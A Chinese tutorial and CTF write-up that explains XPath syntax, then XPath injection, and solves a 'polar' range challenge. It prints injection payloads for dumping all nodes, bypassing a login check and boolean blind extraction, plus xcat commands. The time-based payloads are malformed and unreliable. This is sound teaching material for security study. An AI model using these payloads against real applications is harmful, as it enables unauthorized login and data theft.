前言:
打polar靶场的时候碰到了一题,感觉还挺有意思的,所以就整理一下知识点。
一、XPath
简介
XPath即为XML路径语言,是W3C XSLT标准的主要元素,它是一种用于在XML文档中定位信息的查询语言。就类似于SQL中的查询语言。XPath 使用路径表达式来选取 XML 文档中的节点或节点集,节点是通过沿着路径 (path) 或者步 (steps) 来选取的。
XPath 的基本语法
节点
XML文档是被作为节点树来对待的。树的根被称为文档节点或者根节点。
在XPath中,有七种类型的节点:元素、属性、文本、命名空间、处理指令、注释和文档(根)节点
1 |
|
- 元素节点:
<root>、<user>、<group>等。 - 属性节点:
id="1"、lang="cn"等。 - 文本节点:
Yunxi、TG1u等。 - 命名空间节点:
xmlns:ad="http://example.com/ynpc"及其应用<ad:genre>。 - 处理指令节点:
<?xml-stylesheet type="text/css" href="style.css"?>。 - 注释节点:
<!-- This is a comment -->。 - 文档(根)节点:虽然不直接出现在 XML 内容中,但它是整个 XML 文件的容器,本例中由
<root>作为根元素表示。
表达式
表达式用来从XML文档中选取节点的字符串。
1、路径:
绝对路径:从根节点开始,以
/开头1
/root/user/name
相对路径:从当前节点开始,不以
/开头1
user/name
2、节点选择:
选择所有节点:
//1
//user # 选择文档中所有user元素
选择当前节点:
.1
./user # 选择当前节点下的user元素
选择父节点:
..1
../user # 选择父节点下的user元素
3、谓词 (Predicates):
用于查找特定节点或包含特定值的节点,写在方括号[]中
1 | /root/user[1] # 选择第一个user元素 |
4、通配符:
*匹配任何元素节点1
/root/* # 选择root的所有子元素
@*匹配任何属性节点1
//user[@*] # 选择所有带有属性的user元素
5、属性选择
使用@选择属性
1 | //user[@id] # 选择有id属性的user元素 |
6、文本选择
使用text()选择文本内容
1 | //group/text() # 选择所有group元素的文本 |
7、选取多个路径
使用管道符 | 合并多个路径:
1 | //group | //name # 选择所有group和name元素 |
运算符
1、比较运算符:
=(等于)!=(不等于)<(小于)<=(小于等于)>(大于)>=(大于等于)
2、逻辑运算符:
and(与)or(或)not()(非)
3、算术运算符:
+(加)-(减)*(乘)div(除)mod(取模)
函数
1、节点集函数
last():返回节点集中最后一个节点的位置position():返回当前节点的位置count(node-set):返回节点集中的节点数name():返回当前节点的名称local-name():返回不带命名空间前缀的名称
2、字符串函数
string():将对象转换为字符串concat(str1, str2, ...):连接字符串contains(str1, str2):检查 str1 是否包含 str2substring(str, start, len):获取子字符串string-length(str):返回字符串长度normalize-space(str):去除前后空格并将连续空格替换为单个空格
3、布尔函数
boolean():转换为布尔值true():返回 truefalse():返回 falsenot(expr):逻辑非
4、 数值函数
number():转换为数值sum(node-set):求和floor(num):向下取整ceiling(num):向上取整round(num):四舍五入
示例:
1 | //user[contains(name, "TG1u")] # 选择user包含"TG1u"的name元素 |
轴 (Axes)
定义相对于当前节点的节点集
- ancestor:所有祖先节点
- ancestor-or-self:所有祖先节点及当前节点
- attribute:所有属性
- child:所有子节点
- descendant:所有后代节点
- descendant-or-self:所有后代节点及当前节点
- following:文档中当前节点之后的所有节点
- following-sibling:当前节点之后的所有同级节点
- namespace:当前节点的命名空间节点
- parent:父节点
- preceding:文档中当前节点之前的所有节点
- preceding-sibling:当前节点之前的所有同级节点
- self:当前节点
用法:
1 | 轴名::节点[谓词] |
示例:
1 | //user/child::group # 选择user的子group元素 |
示例
这里用php来测试几个语句
1 |
|
1 |
|
1、选择所有有group子元素的user元素:
1 | //user[group] |

2、选择year大于2000的user元素:
1 | //user[year>2000] |

3、选择user包含”TG1u”的name元素:
1 | //user[contains(name, "TG1u")] |
4、选择没有属性的user元素:
1 | //user[not(@*)] |


5、选择year等于2004的user元素的name:(这里用注释那部分,直接输出全部结果)
1 | //user[year=2004]/name |

6、选择user的子group元素
1 | //user/child::group |


7、选择user的id属性
1 | //user/attribute::id |
差不多就展示这些,其他的感兴趣的可以自己去试试。下面开始说xpath注入。
二、XPath注入
简介
XPath 注入是一种类似于 SQL 注入的安全漏洞,攻击者通过在应用程序的 XPath 查询中插入恶意代码,来获取未经授权的数据或破坏正常的查询逻辑。
原理
XPath 注入发生在应用程序使用用户输入直接构造 XPath 查询而没有进行适当过滤或转义时。攻击者可以修改查询的逻辑,从而实现
绕过身份验证
获取敏感数据
Xpath常规注入
获取敏感数据
其实就是在网站中利用传参输入上面示例的那些payload进行注入
这里就记住一个payload就行(其他的就根据题目具体打payload获取到需要的数据)
1 | ']|//*|//*[' |
该paylaod用于访问xml文档的所有节点
绕过身份验证
假设现在有一个网站是由xml和php实现的登录后端(懒得写,网上偷的源码)
1 | <!DOCTYPE html> |
1 |
|
登录验证使用如下XPath查询
1 | /accounts/user[username='{$username}' and password='{$password}'] |

那么我们构造payload绕过密码的验证
1 | admin' or '1'='1 |
此时的登录验证的XPath查询为
1 | /accounts/user[username='admin' or '1'='1' and password='{$password}'] |
这样就绕过密码的验证可以直接登录了(跟sql就差不多)
Xpath盲注
xpath盲注适用于攻击者不清楚XML文档的架构,没有错误信息返回,一次只能通过布尔化查询来获取部分信息。
Xpath盲注步骤:
- 判断根节点下的节点数
- 判断根节点下节点长度&名称
- …
- 重复猜解完所有节点,获取最后的值
基于布尔的盲注
判断条件
1 | ' and '1'='1 # 应返回true |
推断XML结构
1 | ' and count(/)=1 and '1'='1 # 测试根节点数量 |
逐字符提取数据
测试根节点下的节点名称
1 | ' and substring(name(/*[1]), 1, 1)='a' and '1'='1 |
接着就一直跟进这个过程直到获取到自己想要的数据
时间盲注
这里要注意xpath2.0+才存在内置延迟函数
判断条件
1 | ' and 1=1 and count(//*)<1000 or ' |
观察响应时间是否有明显差异
推断XML结构
1 | ' and count(/)=1 and then sleep(2) else 0) # 测试根节点数量,如果延迟2秒则说明是1 |
逐字符提取数据
1 | ' and substring(name(/*[1]), 1, 1)='a' and then sleep(2) else 0) |
自动化攻击
跟sql一样如果用手注还是比较麻烦的所以需要利用自动化攻击
这里就给出一个布尔盲注的exp(网上找的exp稍微改常规了一下,因为我还没碰到过xpath盲注的题),根据具体情况进行更改payload和请求(时间盲注就改paylaod判断就行)
exp:
1 | import requests |
除了脚本还可以用自动化工具 xcat。工具具体使用参考 XCat文档
GET:
1 | xcat run http://example.com/login query query=12345 |
POST:
1 | xcat run http://example.com/login --headers=request-body.txt |
三、例题

polar靶场 注入
进入后点击,发现跳转得到一个用户名,并且变为?id=1

爆破了一下id也只得到了几个用户名,应该是php+xml的后端
直接打payload访问xml文档的所有节点就得到flag了
1 | ?id=']|//*|//*[' |
暂时只碰到过这一题后面会再加上的。。。